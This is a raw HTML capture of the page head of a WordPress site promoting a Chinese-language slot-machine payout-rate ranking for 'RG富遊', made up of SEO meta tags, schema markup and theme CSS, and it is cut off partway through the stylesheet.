

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spendencheck.com/
body_size: 19346
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://spendencheck.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>RG富遊老虎機爆率排行榜出爐！你玩對機台了嗎？</title>
<meta name="description" content="RG富遊老虎機爆率公開啦！超人氣爆機機台排行榜完整揭曉，從經典拉霸到高回饋率動畫機一次看懂，快來看看你玩對機台了嗎？爆機、彩金、免費轉一次賺好賺滿！"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://spendencheck.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="RG富遊老虎機爆率排行榜出爐！你玩對機台了嗎？" />
<meta property="og:description" content="RG富遊老虎機爆率公開啦！超人氣爆機機台排行榜完整揭曉，從經典拉霸到高回饋率動畫機一次看懂，快來看看你玩對機台了嗎？爆機、彩金、免費轉一次賺好賺滿！" />
<meta property="og:url" content="https://spendencheck.com/" />
<meta property="og:site_name" content="spendencheck.com" />
<meta property="og:updated_time" content="2025-04-09T09:43:48+00:00" />
<meta property="og:image" content="https://spendencheck.com/wp-content/uploads/2025/04/348.webp" />
<meta property="og:image:secure_url" content="https://spendencheck.com/wp-content/uploads/2025/04/348.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="RG富遊老虎機爆率排行榜出爐！你玩對機台了嗎？" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2025-04-08T10:19:01+00:00" />
<meta property="article:modified_time" content="2025-04-09T09:43:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="RG富遊老虎機爆率排行榜出爐！你玩對機台了嗎？" />
<meta name="twitter:description" content="RG富遊老虎機爆率公開啦！超人氣爆機機台排行榜完整揭曉，從經典拉霸到高回饋率動畫機一次看懂，快來看看你玩對機台了嗎？爆機、彩金、免費轉一次賺好賺滿！" />
<meta name="twitter:image" content="https://spendencheck.com/wp-content/uploads/2025/04/348.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://spendencheck.com/#person","name":"spendencheck.com"},{"@type":"WebSite","@id":"https://spendencheck.com/#website","url":"https://spendencheck.com","name":"spendencheck.com","publisher":{"@id":"https://spendencheck.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://spendencheck.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://spendencheck.com/wp-content/uploads/2025/04/348.webp","url":"https://spendencheck.com/wp-content/uploads/2025/04/348.webp","width":"1200","height":"400","caption":"RG\u5bcc\u904a\u8001\u864e\u6a5f\u7206\u7387\u6392\u884c\u699c\u51fa\u7210\uff01\u4f60\u73a9\u5c0d\u6a5f\u53f0\u4e86\u55ce\uff1f","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://spendencheck.com/#webpage","url":"https://spendencheck.com/","name":"RG\u5bcc\u904a\u8001\u864e\u6a5f\u7206\u7387\u6392\u884c\u699c\u51fa\u7210\uff01\u4f60\u73a9\u5c0d\u6a5f\u53f0\u4e86\u55ce\uff1f","datePublished":"2025-04-08T10:19:01+00:00","dateModified":"2025-04-09T09:43:48+00:00","about":{"@id":"https://spendencheck.com/#person"},"isPartOf":{"@id":"https://spendencheck.com/#website"},"primaryImageOfPage":{"@id":"https://spendencheck.com/wp-content/uploads/2025/04/348.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://spendencheck.com/author/admin/","name":"admin","url":"https://spendencheck.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/aab91233c7b6ca396671f2670ca0997b787538a9f1212868ea9aa8b7ee70ff09?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/aab91233c7b6ca396671f2670ca0997b787538a9f1212868ea9aa8b7ee70ff09?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://basket-hebdo.com"]},{"@type":"Article","headline":"RG\u5bcc\u904a\u8001\u864e\u6a5f\u7206\u7387\u6392\u884c\u699c\u51fa\u7210\uff01\u4f60\u73a9\u5c0d\u6a5f\u53f0\u4e86\u55ce\uff1f","keywords":"rg\u5bcc\u904a","datePublished":"2025-04-08T10:19:01+00:00","dateModified":"2025-04-09T09:43:48+00:00","author":{"@id":"https://spendencheck.com/author/admin/","name":"admin"},"publisher":{"@id":"https://spendencheck.com/#person"},"description":"RG\u5bcc\u904a\u8001\u864e\u6a5f\u7206\u7387\u516c\u958b\u5566\uff01\u8d85\u4eba\u6c23\u7206\u6a5f\u6a5f\u53f0\u6392\u884c\u699c\u5b8c\u6574\u63ed\u66c9\uff0c\u5f9e\u7d93\u5178\u62c9\u9738\u5230\u9ad8\u56de\u994b\u7387\u52d5\u756b\u6a5f\u4e00\u6b21\u770b\u61c2\uff0c\u5feb\u4f86\u770b\u770b\u4f60\u73a9\u5c0d\u6a5f\u53f0\u4e86\u55ce\uff1f\u7206\u6a5f\u3001\u5f69\u91d1\u3001\u514d\u8cbb\u8f49\u4e00\u6b21\u8cfa\u597d\u8cfa\u6eff\uff01","name":"RG\u5bcc\u904a\u8001\u864e\u6a5f\u7206\u7387\u6392\u884c\u699c\u51fa\u7210\uff01\u4f60\u73a9\u5c0d\u6a5f\u53f0\u4e86\u55ce\uff1f","@id":"https://spendencheck.com/#richSnippet","isPartOf":{"@id":"https://spendencheck.com/#webpage"},"image":{"@id":"https://spendencheck.com/wp-content/uploads/2025/04/348.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://spendencheck.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel='prefetch' href='https://spendencheck.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://spendencheck.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://spendencheck.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://spendencheck.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://spendencheck.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://spendencheck.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spendencheck.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspendencheck.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spendencheck.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspendencheck.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://spendencheck.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://spendencheck.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://spendencheck.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 